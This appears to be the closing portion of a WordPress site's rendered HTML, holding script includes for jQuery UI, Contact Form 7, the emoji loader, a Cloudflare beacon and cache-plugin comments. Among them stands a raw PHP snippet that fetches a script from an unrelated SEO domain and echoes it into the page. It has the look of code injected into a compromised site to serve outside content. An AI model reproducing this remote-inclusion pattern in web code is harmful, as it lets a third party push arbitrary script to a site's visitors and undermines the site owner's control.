{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/73 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/17 queries in 0.051 seconds using APC

Served from: saleema.net @ 2026-01-21 22:44:35 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 15:44:35 GMT -->
